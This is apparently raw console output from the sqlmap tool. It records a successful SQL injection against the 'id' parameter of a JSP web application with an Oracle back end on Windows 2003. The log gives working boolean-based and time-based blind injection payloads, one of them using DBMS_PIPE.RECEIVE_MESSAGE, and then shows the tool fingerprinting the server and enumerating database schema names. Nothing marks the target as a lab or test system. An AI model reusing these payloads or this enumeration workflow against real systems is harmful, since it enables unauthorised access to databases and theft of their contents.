 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=201411201616121014' AND 8350=8350 AND 'SHpv'='SHpv&type=7
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=201411201616121014' AND 3029=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)
¦CHR(117)¦¦CHR(112)¦¦CHR(104),5) AND 'ynYj'='ynYj&type=7
---
[16:25:04] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:25:04] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:25:04] [INFO] fetching database (schema) names
[16:25:04] [INFO] fetching number of databases
[16:25:04] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[16:25:04] [INFO] retrieved: 28
[16:25:17] [INFO] retrieved: CTXSYS
[16:26:16] [INFO] retrieved: DATASWAP
[16:27:29] [INFO] retrieved: DBSNMP
[16:28:32] [INFO] retrieved: DMSYS
[16:29:21] [INFO] retrieved: DZJC
[16:30:11] [INFO] retrieved: DZJC_DBC
[16:31:22] [INFO] retrieved: DZJC_PRESTAT
[16:33:08] [INFO] retrieved: DZJC_UP
[16:34:19] [INFO] retrieved: EXFSYS
[16:35:16] [INFO] retrieved: HR
[16:35:41] [INFO] retrieved: IX
[16:36:09] [INFO] retrieved: MDSYS
[16:36:57] [INFO] retrieved: OE
[16:37:22] [INFO] retrieved: OLAPSYS
[16:38:30] [INFO] retrieved: ORDSYS